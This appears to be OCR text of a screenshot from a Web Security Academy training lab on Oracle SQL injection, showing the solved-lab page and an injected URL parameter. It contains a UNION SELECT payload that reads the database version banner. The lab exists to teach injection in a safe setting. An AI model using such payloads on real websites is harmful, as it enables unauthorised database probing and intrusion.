 0a3800c1038992c08025039a00d2007d.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories%27+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Gmail YouTube Maps
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Clothing, shoes and accessories' UNION SELECT BANNER,
NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games
Baby Minding Shoes
Are you stuck with a clingy child? Is it impossible to get anything done because they want your attention 24/7? We have just what you're looking for with our
super-sized baby minding shoes. These shoes have plenty of room for your little one to sit comfortably, they also have an inner shoe which will match your own